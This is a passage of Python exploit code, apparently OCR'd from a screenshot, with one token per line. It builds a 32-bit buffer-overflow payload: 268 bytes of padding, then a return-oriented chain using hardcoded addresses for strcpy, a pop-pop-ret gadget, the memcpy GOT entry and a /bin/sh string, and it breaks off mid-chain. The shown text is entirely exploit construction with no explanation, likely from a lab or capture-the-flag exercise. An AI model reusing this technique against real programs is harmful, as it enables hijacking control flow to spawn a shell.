
import
struct
def
 L_E
(
number
)
:

return
struct
.
pack
(
'<I'
,
number
)
PPR 
=
0x804854f
# pop-pop-ret
STRCPY 
=
0x8048494
MEMCPY 
=
0x8048434
MEMCPY_GOT 
=
0x8049888
BINSH 
=
0x80498C0
payload 
=
'A'
*
268
payload +
=
 L_E
(
STRCPY
)
payload +
=
 L_E
(
PPR
)
payload +
=
 L_E
(
MEMCPY_GOT
)
payload +
=
 L_E
(
0x8048524
+
8
)
# c0
payload +
=
 L_E
(
STRCPY
)